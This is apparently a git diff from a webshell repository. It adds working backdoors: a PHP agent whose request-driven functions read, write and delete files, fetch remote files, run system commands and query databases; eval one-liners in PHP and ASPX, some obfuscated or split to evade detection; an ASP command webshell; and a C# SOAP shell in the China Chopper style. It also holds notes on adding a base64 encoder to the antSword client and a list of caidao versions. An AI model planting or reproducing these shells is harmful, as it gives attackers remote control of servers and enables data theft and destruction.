$encode = decode(EC($encode));
|
||||
$conn = @mysqli_connect($host, $user, $password);
|
||||
$res = @mysqli_query($conn, $sql);
|
||||
$i=0;
|
||||
if ($needcoluname) {
|
||||
while ($col=@mysqli_fetch_field($res)) {
|
||||
$ret .= $col->name.$columnsep;
|
||||
$i++;
|
||||
}
|
||||
$ret .= $rowsep;
|
||||
}
|
||||
while($rs=@mysqli_fetch_row($res)){
|
||||
for($c = 0; $c <= $i; $c++){
|
||||
$ret .= trim($rs[$c]).$columnsep;
|
||||
}
|
||||
$ret.=$rowsep;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
|
||||
function BaseInfo(){
|
||||
$D=dirname($_SERVER["SCRIPT_FILENAME"]);
|
||||
if($D==""){
|
||||
$D=dirname($_SERVER["PATH_TRANSLATED"]);
|
||||
}
|
||||
$R="{$D}\t";
|
||||
if(substr($D,0,1)!="/"){
|
||||
foreach(range("A","Z")as $L)
|
||||
if(is_dir("{$L}:"))
|
||||
$R.="{$L}:";
|
||||
}else{
|
||||
$R.="/";
|
||||
}
|
||||
$R.="\t";
|
||||
$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
|
||||
$s=($u)?$u["name"]:@get_current_user();
|
||||
$R.=php_uname();
|
||||
$R.="\t{$s}";
|
||||
return $R;
|
||||
}
|
||||
function FileTreeCode($D){
|
||||
$ret = "";
|
||||
$F=@opendir($D);
|
||||
if($F==NULL){
|
||||
$ret = "ERROR:// Path Not Found Or No Permission!";
|
||||
}else{
|
||||
$M=NULL;
|
||||
$L=NULL;
|
||||
while($N=@readdir($F)){
|
||||
$P=$D."/".$N;
|
||||
$T=@date("Y-m-d H:i:s",@filemtime($P));
|
||||
@$E=substr(base_convert(@fileperms($P),10,8),-4);
|
||||
$R="\t".$T."\t".@filesize($P)."\t".$E."\n";
|
||||
if(@is_dir($P))
|
||||
$M.=$N."/".$R;
|
||||
else
|
||||
$L.=$N.$R;
|
||||
}
|
||||
$ret .= $M.$L;
|
||||
@closedir($F);
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
|
||||
function ReadFileCode($F){
|
||||
$ret = "";
|
||||
try {
|
||||
$P = @fopen($F,"r");
|
||||
$ret = (@fread($P,filesize($F)));
|
||||
@fclose($P);
|
||||
} catch (Exception $e) {
|
||||
$ret = "ERROR://".$e;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
function WriteFileCode($path, $content){
|
||||
return @fwrite(fopen(($path),"w"),($content))?"1":"0";
|
||||
}
|
||||
function DeleteFileOrDirCode($fileOrDirPath){
|
||||
function df($p){
|
||||
$m=@dir($p);
|
||||
while(@$f=$m->read()){
|
||||
$pf=$p."/".$f;
|
||||
if((is_dir($pf))&&($f!=".")&&($f!="..")){
|
||||
@chmod($pf,0777);
|
||||
df($pf);
|
||||
}
|
||||
if(is_file($pf)){
|
||||
@chmod($pf,0777);
|
||||
@unlink($pf);
|
||||
}
|
||||
}
|
||||
$m->close();
|
||||
@chmod($p,0777);
|
||||
return @rmdir($p);
|
||||
}
|
||||
$F=(get_magic_quotes_gpc()?stripslashes($fileOrDirPath):$fileOrDirPath);
|
||||
if(is_dir($F)){
|
||||
return (df($F));
|
||||
}
|
||||
else{
|
||||
return (file_exists($F)?@unlink($F)?"1":"0":"0");
|
||||
}
|
||||
}
|
||||
|
||||
function DownloadFileCode($filePath){
|
||||
$F=(get_magic_quotes_gpc()?stripslashes($filePath):$filePath);
|
||||
$fp=@fopen($F,"r");
|
||||
if(@fgetc($fp)){
|
||||
@fclose($fp);
|
||||
@readfile($F);
|
||||
}else{
|
||||
echo("ERROR:// Can Not Read");
|
||||
}
|
||||
}
|
||||
function UploadFileCode($path, $content){
|
||||
$f=$path;
|
||||
$c=$content;
|
||||
$c=str_replace("\r","",$c);
|
||||
$c=str_replace("\n","",$c);
|
||||
$buf="";
|
||||
for($i=0;$i<strlen($c);$i+=2)
|
||||
$buf.=urldecode("%".substr($c,$i,2));
|
||||
return (@fwrite(fopen($f,"a"),$buf)?"1":"0");
|
||||
}
|
||||
function CopyFileOrDirCode($path, $content){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$fc=($m?stripslashes($path):$path);
|
||||
$fp=($m?stripslashes($content):$content);
|
||||
function xcopy($src,$dest){
|
||||
if(is_file($src)){
|
||||
if(!copy($src,$dest))
|
||||
return false;
|
||||
else
|
||||
return true;
|
||||
}
|
||||
$m=@dir($src);
|
||||
if(!is_dir($dest))
|
||||
if(!@mkdir($dest))
|
||||
return false;
|
||||
while($f=$m->read()){
|
||||
$isrc=$src.chr(47).$f;
|
||||
$idest=$dest.chr(47).$f;
|
||||
if((is_dir($isrc))&&($f!=chr(46))&&($f!=chr(46).chr(46))){
|
||||
if(!xcopy($isrc,$idest))return false;
|
||||
}else if(is_file($isrc)){
|
||||
if(!copy($isrc,$idest))
|
||||
return false;
|
||||
}
|
||||
}
|
||||
return true;
|
||||
}
|
||||
return (xcopy($fc,$fp)?"1":"0");
|
||||
}
|
||||
|
||||
function RenameFileOrDirCode($oldName, $newName){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$src=(m?stripslashes($oldName):$oldName);
|
||||
$dst=(m?stripslashes($newName):$newName);
|
||||
return (rename($src,$dst)?"1":"0");
|
||||
}
|
||||
function CreateDirCode($name){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$f=($m?stripslashes($name):$name);
|
||||
return (mkdir($f)?"1":"0");
|
||||
}
|
||||
function ModifyFileOrDirTimeCode($fileOrDirPath, $newTime){
|
||||
$m=get_magic_quotes_gpc();
|
||||
$FN=(m?stripslashes($fileOrDirPath):$fileOrDirPath);
|
||||
$TM=strtotime((m?stripslashes($newTime):$newTime));
|
||||
if(file_exists($FN)){
|
||||
return (@touch($FN,$TM,$TM)?"1":"0");
|
||||
}else{
|
||||
return ("0");
|
||||
}
|
||||
}
|
||||
|
||||
function WgetCode($urlPath, $savePath){
|
||||
$fR=$urlPath;
|
||||
$fL=$savePath;
|
||||
$F=@fopen($fR,chr(114));
|
||||
$L=@fopen($fL,chr(119));
|
||||
if($F && $L){
|
||||
while(!feof($F))
|
||||
@fwrite($L,@fgetc($F));
|
||||
@fclose($F);
|
||||
@fclose($L);
|
||||
return "1";
|
||||
}else{
|
||||
return "0";
|
||||
}
|
||||
}
|
||||
|
||||
function ExecuteCommandCode($cmdPath, $command){
|
||||
$p=$cmdPath;
|
||||
$s=$command;
|
||||
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
|
||||
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
|
||||
$r="{$p} {$c}";
|
||||
@system($r." 2>&1",$ret);
|
||||
return ($ret!=0)?"ret={$ret}":"";
|
||||
}
|
||||
|
||||
@ini_set("display_errors", "0");
|
||||
@set_time_limit(0);
|
||||
@set_magic_quotes_runtime(0);
|
||||
|
||||
$funccode = EC($_REQUEST[$pwd]);
|
||||
$z0 = decode(EC($_REQUEST['z0']));
|
||||
$z1 = decode(EC($_REQUEST['z1']));
|
||||
$z2 = decode(EC($_REQUEST['z2']));
|
||||
$z3 = decode(EC($_REQUEST['z3']));
|
||||
|
||||
// echo "<meta HTTP-EQUIV=\"csontent-type\" content=\"text/html; charset={$cs}\">";
|
||||
echo "->|";
|
||||
$ret = "";
|
||||
try {
|
||||
switch ($funccode) {
|
||||
case 'A':
|
||||
$ret = BaseInfo();
|
||||
break;
|
||||
case 'B':
|
||||
$ret = FileTreeCode($z1);
|
||||
break;
|
||||
case 'C':
|
||||
$ret = ReadFileCode($z1);
|
||||
break;
|
||||
case 'D':
|
||||
$ret = WriteFileCode($z1, $z2);
|
||||
break;
|
||||
case 'E':
|
||||
$ret = DeleteFileOrDirCode($z1);
|
||||
break;
|
||||
case 'F':
|
||||
DownloadFileCode($z1);
|
||||
break;
|
||||
case 'U':
|
||||
$ret = UploadFileCode($z1, $z2);
|
||||
break;
|
||||
case 'H':
|
||||
$ret = CopyFileOrDirCode($z1, $z2);
|
||||
break;
|
||||
case 'I':
|
||||
$ret = RenameFileOrDirCode($z1, $z2);
|
||||
break;
|
||||
case 'J':
|
||||
$ret = CreateDirCode($z1);
|
||||
break;
|
||||
case 'K':
|
||||
$ret = ModifyFileOrDirTimeCode($z1, $z2);
|
||||
break;
|
||||
case 'L':
|
||||
$ret = WgetCode($z1, $z2);
|
||||
break;
|
||||
case 'M':
|
||||
$ret = ExecuteCommandCode($z1, $z2);
|
||||
break;
|
||||
case 'N':
|
||||
$ret = showDatabases($z0, $z1);
|
||||
break;
|
||||
case 'O':
|
||||
$ret = showTables($z0, $z1, $z2);
|
||||
break;
|
||||
case 'P':
|
||||
$ret = showColumns($z0, $z1, $z2, $z3);
|
||||
break;
|
||||
case 'Q':
|
||||
$ret = query($z0, $z1, $z2);
|
||||
break;
|
||||
default:
|
||||
// $ret = "Wrong Password";
|
||||
break;
|
||||
}
|
||||
} catch (Exception $e) {
|
||||
$ret = "ERROR://".$e;
|
||||
}
|
||||
echo $ret;
|
||||
echo "|<-";
|
||||
?>
|
||||
BIN
antSword/2016051523122747980.png
Normal file
BIN
antSword/2016051523122747980.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 50 KiB |
BIN
antSword/2016051523124431883.png
Normal file
BIN
antSword/2016051523124431883.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 90 KiB |
BIN
antSword/2016051523132374985.png
Normal file
BIN
antSword/2016051523132374985.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 47 KiB |
BIN
antSword/2016051523140225737.png
Normal file
BIN
antSword/2016051523140225737.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 58 KiB |
33
antSword/mybase.md
Normal file
33
antSword/mybase.md
Normal file
@@ -0,0 +1,33 @@
|
||||
shell code
|
||||
```php
|
||||
<?php
|
||||
$a = $_POST['n985de9'];
|
||||
if(isset($a)) {
|
||||
eval(base64_decode($a));
|
||||
}
|
||||
?>
|
||||
```
|
||||
|
||||
add : source/core/php/encoder/mybase64.js
|
||||

|
||||
|
||||
```js
|
||||
module.exports = (pwd, data) => {
|
||||
data[pwd] = new Buffer(data['_']).toString('base64');
|
||||
delete data['_'];
|
||||
return data;
|
||||
}
|
||||
```
|
||||
|
||||
edit : sources/core/php/index.js < add some code: regedit mybase64.js
|
||||

|
||||
|
||||
```js
|
||||
get encoders() {
|
||||
return ['chr', 'base64', 'mybase64'];
|
||||
}
|
||||
```
|
||||
restart antsword, and add shell, select mybase64 encode for this shell code.
|
||||

|
||||
|
||||

|
||||
50
asp/webshell.asp
Normal file
50
asp/webshell.asp
Normal file
@@ -0,0 +1,50 @@
|
||||
<!--
|
||||
ASP Webshell
|
||||
Working on latest IIS
|
||||
Referance :-
|
||||
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
|
||||
http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
|
||||
http://www.w3schools.com/asp/
|
||||
-->
|
||||
|
||||
|
||||
<%
|
||||
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
|
||||
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
|
||||
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
|
||||
Function getCommandOutput(theCommand)
|
||||
Dim objShell, objCmdExec
|
||||
Set objShell = CreateObject("WScript.Shell")
|
||||
Set objCmdExec = objshell.exec(thecommand)
|
||||
getCommandOutput = objCmdExec.StdOut.ReadAll
|
||||
end Function
|
||||
%>
|
||||
|
||||
|
||||
<HTML>
|
||||
<BODY>
|
||||
<FORM action="" method="GET">
|
||||
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
|
||||
<input type="submit" value="Run">
|
||||
</FORM>
|
||||
<PRE>
|
||||
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
|
||||
<%Response.Write(Request.ServerVariables("server_name"))%>
|
||||
<p>
|
||||
<b>The server's port:</b>
|
||||
<%Response.Write(Request.ServerVariables("server_port"))%>
|
||||
</p>
|
||||
<p>
|
||||
<b>The server's software:</b>
|
||||
<%Response.Write(Request.ServerVariables("server_software"))%>
|
||||
</p>
|
||||
<p>
|
||||
<b>The server's software:</b>
|
||||
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
|
||||
<% szCMD = request("cmd")
|
||||
thisDir = getCommandOutput("cmd /c" & szCMD)
|
||||
Response.Write(thisDir)%>
|
||||
</p>
|
||||
<br>
|
||||
</BODY>
|
||||
</HTML>
|
||||
5
aspx/abcd.aspx
Normal file
5
aspx/abcd.aspx
Normal file
@@ -0,0 +1,5 @@
|
||||
<%@PAGE LANGUAGE=JSCRIPT%>
|
||||
<%var PAY:String=
|
||||
Request["\x61\x62\x63\x64"];eval
|
||||
(PAY,"\x75\x6E\x73\x61"+
|
||||
"\x66\x65");%>
|
||||
316
caidao-shell/Customize.soap
Normal file
316
caidao-shell/Customize.soap
Normal file
@@ -0,0 +1,316 @@
|
||||
<%@ WebService Language="C#" Class="Control" %>
|
||||
using System;
|
||||
using System.Web;
|
||||
using System.IO;
|
||||
using System.Net;
|
||||
using System.Text;
|
||||
using System.Data;
|
||||
using System.Data.SqlClient;
|
||||
using System.Collections.Generic;
|
||||
using System.Diagnostics;
|
||||
using System.Web.SessionState;
|
||||
using System.Web.Services;
|
||||
using System.Xml;
|
||||
using System.Web.Services.Protocols;
|
||||
|
||||
[WebService(Namespace = "http://www.wooyun.org/whitehats/RedFree")]
|
||||
[WebServiceBinding(ConformsTo = WsiProfiles.BasicProfile1_1)]
|
||||
|
||||
[Serializable]
|
||||
public class Control : MarshalByRefObject
|
||||
{
|
||||
public Control()
|
||||
{
|
||||
|
||||
}
|
||||
[WebMethod(Description="Customize Script")]
|
||||
public string Chopper(String z, String z1, String z2, String z3) {
|
||||
String Z = z;
|
||||
String result = "";
|
||||
if (Z != "")
|
||||
{
|
||||
String Z1 = z1;
|
||||
String Z2 = z2;
|
||||
String Z3 = z3;
|
||||
String R = "";
|
||||
try
|
||||
{
|
||||
switch (Z)
|
||||
{
|
||||
case "A":
|
||||
{
|
||||
String[] c = Directory.GetLogicalDrives();
|
||||
R = String.Format("{0}\t", HttpContext.Current.Server.MapPath("/"));
|
||||
for (int i = 0; i < c.Length; i++)
|
||||
R += c[i][0] + ":";
|
||||
break;
|
||||
}
|
||||
case "B":
|
||||
{
|
||||
DirectoryInfo m = new DirectoryInfo(Z1);
|
||||
foreach (DirectoryInfo D in m.GetDirectories())
|
||||
{
|
||||
R += String.Format("{0}/\t{1}\t0\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"));
|
||||
}
|
||||
foreach (FileInfo D in m.GetFiles())
|
||||
{
|
||||
R += String.Format("{0}\t{1}\t{2}\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"), D.Length);
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "C":
|
||||
{
|
||||
StreamReader m = new StreamReader(Z1, Encoding.Default);
|
||||
R = m.ReadToEnd();
|
||||
m.Close();
|
||||
break;
|
||||
}
|
||||
case "D":
|
||||
{
|
||||
StreamWriter m = new StreamWriter(Z1, false, Encoding.Default);
|
||||
m.Write(Z2);
|
||||
R = "1";
|
||||
m.Close();
|
||||
break;
|
||||
}
|
||||
case "E":
|
||||
{
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.Delete(Z1, true);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Delete(Z1);
|
||||
}
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "F":
|
||||
{
|
||||
result += "\x2D\x3E\x7C";
|
||||
HttpContext.Current.Response.WriteFile(Z1);
|
||||
result += "\x7C\x3C\x2D";
|
||||
return result;
|
||||
}
|
||||
case "G":
|
||||
{
|
||||
byte[] B=new byte[Z2.Length/2];
|
||||
for (int i=0;i<Z2.Length;i+=2)
|
||||
{
|
||||
B[i/2]=(byte)Convert.ToInt32(Z2.Substring(i,2),16);
|
||||
}
|
||||
if (Z3=="0" || Z3==null)
|
||||
{
|
||||
FileStream fs=new FileStream(Z1,FileMode.Create);
|
||||
fs.Write(B,0,B.Length);
|
||||
fs.Close();
|
||||
}
|
||||
else
|
||||
{
|
||||
FileStream fs=new FileStream(Z1,FileMode.Append);
|
||||
fs.Write(B,0,B.Length);
|
||||
fs.Close();
|
||||
}
|
||||
R="1";
|
||||
break;
|
||||
}
|
||||
case "H":
|
||||
{
|
||||
CP(Z1, Z2);
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "I":
|
||||
{
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.Move(Z1, Z2);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Move(Z1, Z2);
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "J":
|
||||
{
|
||||
Directory.CreateDirectory(Z1);
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "K":
|
||||
{
|
||||
DateTime TM = Convert.ToDateTime(Z2);
|
||||
if (Directory.Exists(Z1))
|
||||
{
|
||||
Directory.SetCreationTime(Z1, TM);
|
||||
Directory.SetLastWriteTime(Z1, TM);
|
||||
Directory.SetLastAccessTime(Z1, TM);
|
||||
}
|
||||
else
|
||||
{
|
||||
File.SetCreationTime(Z1, TM);
|
||||
File.SetLastWriteTime(Z1, TM);
|
||||
File.SetLastAccessTime(Z1, TM);
|
||||
}
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "L":
|
||||
{
|
||||
HttpWebRequest RQ = (HttpWebRequest)WebRequest.Create(new Uri(Z1));
|
||||
RQ.Method = "GET";
|
||||
RQ.ContentType = "application/x-www-form-urlencoded";
|
||||
HttpWebResponse WB = (HttpWebResponse)RQ.GetResponse();
|
||||
Stream WF = WB.GetResponseStream();
|
||||
FileStream FS = new FileStream(Z2, FileMode.Create, FileAccess.Write);
|
||||
int i;
|
||||
byte[] buffer = new byte[1024];
|
||||
while (true)
|
||||
{
|
||||
i = WF.Read(buffer, 0, buffer.Length);
|
||||
if (i < 1)
|
||||
{
|
||||
break;
|
||||
}
|
||||
FS.Write(buffer, 0, i);
|
||||
}
|
||||
WF.Close();
|
||||
WB.Close();
|
||||
FS.Close();
|
||||
R = "1";
|
||||
break;
|
||||
}
|
||||
case "M":
|
||||
{
|
||||
ProcessStartInfo c = new ProcessStartInfo(Z1.Substring(2));
|
||||
Process e = new Process();
|
||||
StreamReader OT, ER;
|
||||
c.UseShellExecute = false;
|
||||
c.RedirectStandardOutput = true;
|
||||
c.RedirectStandardError = true;
|
||||
e.StartInfo = c;
|
||||
c.Arguments = String.Format("{0} {1}", Z1.Substring(0, 2), Z2);
|
||||
e.Start();
|
||||
OT = e.StandardOutput;
|
||||
ER = e.StandardError;
|
||||
e.Close();
|
||||
R = OT.ReadToEnd() + ER.ReadToEnd();
|
||||
break;
|
||||
}
|
||||
case "N":
|
||||
{
|
||||
String strDat = Z1.ToUpper();
|
||||
SqlConnection Conn = new SqlConnection(Z1);
|
||||
Conn.Open();
|
||||
R = Conn.Database + "\t";
|
||||
Conn.Close();
|
||||
break;
|
||||
}
|
||||
case "O":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n');
|
||||
String strConn = x[0], strDb = x[1];
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
DataTable dt = Conn.GetSchema("Columns");
|
||||
Conn.Close();
|
||||
for (int i = 0; i < dt.Rows.Count; i++)
|
||||
{
|
||||
R += String.Format("{0}\t", dt.Rows[i][2].ToString());
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "P":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n'), p = new String[4];
|
||||
String strConn = x[0], strDb = x[1], strTable = x[2];
|
||||
p[0] = strDb;
|
||||
p[2] = strTable;
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
DataTable dt = Conn.GetSchema("Columns", p);
|
||||
Conn.Close();
|
||||
for (int i = 0; i < dt.Rows.Count; i++)
|
||||
{
|
||||
R += String.Format("{0} ({1})\t", dt.Rows[i][3].ToString(), dt.Rows[i][7].ToString());
|
||||
}
|
||||
break;
|
||||
}
|
||||
case "Q":
|
||||
{
|
||||
String[] x = Z1.Replace("\r", "").Split('\n');
|
||||
String strDat, strConn = x[0], strDb = x[1];
|
||||
int i, c;
|
||||
strDat = Z2.ToUpper();
|
||||
SqlConnection Conn = new SqlConnection(strConn);
|
||||
Conn.Open();
|
||||
if (strDat.IndexOf("SELECT ") == 0 || strDat.IndexOf("EXEC ") == 0 || strDat.IndexOf("DECLARE ") == 0)
|
||||
{
|
||||
SqlDataAdapter OD = new SqlDataAdapter(Z2, Conn);
|
||||
DataSet ds = new DataSet();
|
||||
OD.Fill(ds);
|
||||
if (ds.Tables.Count > 0)
|
||||
{
|
||||
DataRowCollection rows = ds.Tables[0].Rows;
|
||||
for (c = 0; c < ds.Tables[0].Columns.Count; c++)
|
||||
{
|
||||
R += String.Format("{0}\t|\t", ds.Tables[0].Columns[c].ColumnName.ToString());
|
||||
}
|
||||
R += "\r\n";
|
||||
for (i = 0; i < rows.Count; i++)
|
||||
{
|
||||
for (c = 0; c < ds.Tables[0].Columns.Count; c++)
|
||||
{
|
||||
R += String.Format("{0}\t|\t", rows[i][c].ToString());
|
||||
}
|
||||
R += "\r\n";
|
||||
}
|
||||
}
|
||||
ds.Clear();
|
||||
ds.Dispose();
|
||||
}
|
||||
else
|
||||
{
|
||||
SqlCommand cm = Conn.CreateCommand();
|
||||
cm.CommandText = Z2;
|
||||
cm.ExecuteNonQuery();
|
||||
R = "Result\t|\t\r\nExecute Successfully!\t|\t\r\n";
|
||||
}
|
||||
Conn.Close();
|
||||
break;
|
||||
}
|
||||
default: goto End;
|
||||
}
|
||||
}
|
||||
catch (Exception E)
|
||||
{
|
||||
R = "ERROR:// " + E.Message;
|
||||
}
|
||||
result += "\x2D\x3E\x7C" + R + "\x7C\x3C\x2D";
|
||||
End: ;
|
||||
}
|
||||
return result;
|
||||
}
|
||||
public void CP(String S, String D)
|
||||
{
|
||||
if (Directory.Exists(S))
|
||||
{
|
||||
DirectoryInfo m = new DirectoryInfo(S);
|
||||
Directory.CreateDirectory(D);
|
||||
foreach (FileInfo F in m.GetFiles())
|
||||
{
|
||||
File.Copy(S + "\\" + F.Name, D + "\\" + F.Name);
|
||||
}
|
||||
foreach (DirectoryInfo F in m.GetDirectories())
|
||||
{
|
||||
CP(S + "\\" + F.Name, D + "\\" + F.Name);
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
File.Copy(S, D);
|
||||
}
|
||||
}
|
||||
}
|
||||
@@ -4,11 +4,20 @@
|
||||
|
||||
还有一点就是 菜刀最后的版本是
|
||||
|
||||
+ 20160622
|
||||
+ caidao.exe
|
||||
+ 文件大小:581632 字节
|
||||
+ 修改时间:2016年6月22日 21:06:54
|
||||
+ MD5 :ACAF6564637BA97F73297B0096C2994C
|
||||
+ SHA1 :4CD536659978003A528A356D36E2E75D1EEA6723
|
||||
+ CRC32 :96FCA3EA
|
||||
+ [官网](http://www.maicaidao.com/)
|
||||
```
|
||||
20141213 => 4b4a956b9c7dc734f339fa05e4c2a990(主程序)
|
||||
|
||||
|
||||
caidao-20111116
|
||||
zip压缩包的md5: 04A4980C9E86B5BA267F8E55CEAC2119
|
||||
主程序的md5: 5001ef50c7e869253a7c152a638eab8a
|
||||
|
||||
```
|
||||
"一句话"的艺术——简单的编码和变形绕过检测 url: http://drops.wooyun.org/tips/839
|
||||
|
||||
13
caidao-shell/bypass01.php
Normal file
13
caidao-shell/bypass01.php
Normal file
@@ -0,0 +1,13 @@
|
||||
<?php
|
||||
$s0="e";
|
||||
$s1="val($";
|
||||
$s2="_";
|
||||
$s3="P";
|
||||
$s4="O";
|
||||
$s5="ST";
|
||||
|
||||
|
||||
$poos=$s0.$s1.$s2.$s3.$s4.$s5."[mima]);";
|
||||
$pp=@eval($poos);
|
||||
@eval($pp);
|
||||
?>
|
||||
31
caidao-shell/cutstomize.asp
Normal file
31
caidao-shell/cutstomize.asp
Normal file
@@ -0,0 +1,31 @@
|
||||
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
|
||||
var Sp = String(Request.form('z'));
|
||||
var Fla = {'E':eval};
|
||||
var St=""
|
||||
var A="H74H72H79H7BH76H61H72H20H53H3DH22H2DH3EH7CH22H2BH53H65H72H76H65H72H2EH4DH61H70H70H61H74H68H28H22H2FH22H29H2BH22H5CH74H22H3BH76H61H72H20H6FH46H73H6FH20H3DH20H53H65H72H76H65H72H2EH43H72H65H61H74H65H4FH62H6AH65H63H74H28H22H53H63H72H69H70H74H69H6EH67H2EH46H69H6CH65H53H79H73H74H65H6DH4FH62H6AH65H63H74H22H29H3BH76H61H72H20H6FH44H72H69H76H65H72H73H20H3DH20H6FH46H73H6FH2EH44H72H69H76H65H73H3BH66H6FH72H28H76H61H72H20H78H3DH6EH65H77H20H45H6EH75H6DH65H72H61H74H6FH72H28H6FH44H72H69H76H65H72H73H29H3BH21H78H2EH61H74H45H6EH64H28H29H3BH78H2EH6DH6FH76H65H4EH65H78H74H28H29H29H20H7BH76H61H72H20H6FH44H72H69H76H65H72H20H3DH20H78H2EH69H74H65H6DH28H29H3BH53H2BH3DH6FH44H72H69H76H65H72H2EH50H61H74H68H3BH7DH53H2BH3DH22H7CH3CH2DH22H3BH52H65H73H70H6FH6EH73H65H2EH77H72H69H74H65H28H53H29H3BH7DH63H61H74H63H68H28H65H29H7BH7D";
|
||||
